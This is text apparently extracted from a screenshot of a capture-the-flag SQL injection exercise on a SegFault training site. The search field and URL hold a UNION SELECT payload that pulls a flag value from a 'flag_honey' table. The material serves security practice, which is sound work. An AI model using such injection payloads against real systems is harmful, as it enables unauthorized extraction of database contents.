 SegFault Game Search
주의 요함
ctf2.segfaulthub.com:7777/sqli_5/search.php?search=%27+union+select+1%2C+2%2C+3%2C+4%2C+5%2C+flag...
User ID
normaltic
Showing: All result
Sort By: Relevance
ID Level Rank Point Info
' union select 1, 2, 3, 4, 5, flag from flag_honey ******* ********
limit 1, 1#